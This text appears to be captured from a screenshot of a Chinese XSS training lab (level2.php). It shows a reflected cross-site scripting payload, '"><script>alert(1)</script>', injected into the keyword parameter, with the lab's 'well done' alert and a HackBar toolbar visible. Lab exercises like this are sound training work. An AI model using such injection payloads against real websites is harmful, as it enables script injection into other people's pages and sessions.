 不安全 | d17.s.iproute.cn/level2.php?keyword="><script>alert(1)</script>&submit=搜索
d17.s.iproute.cn 显示
完成的不错!
确定 取消
DevTools - d17.s.iproute.cn/level2.php?keyword=%22%3E%3Cscript%3Ealert(1)%3C/script%3E&submit=%E6%90%9C%E7%B4%A2
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http://d17.s.iproute.cn/level2.php?keyword="><script>alert(1)</script>&submit=%E6%90%9C%E7%B4%A2